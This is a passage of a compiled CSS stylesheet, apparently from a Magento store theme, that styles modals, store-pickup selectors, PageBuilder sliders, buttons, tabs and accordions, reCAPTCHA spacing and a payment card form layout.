}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
